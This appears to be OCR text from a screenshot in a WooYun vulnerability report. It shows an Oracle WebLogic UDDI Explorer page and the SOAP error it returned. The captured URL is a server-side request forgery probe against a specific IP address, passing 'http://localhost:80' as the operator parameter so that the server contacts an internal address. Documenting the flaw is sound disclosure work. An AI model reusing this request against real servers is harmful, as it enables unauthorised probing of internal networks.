 123.232.103.211/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtS
Oracle WebLogic Server
UDDI Explorer
ORACLE
Wed Dec 09 18:58:40 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:80 which did not have a valid
SOAP content-type: text/html; charset=UTF-8.
www.wooyun.org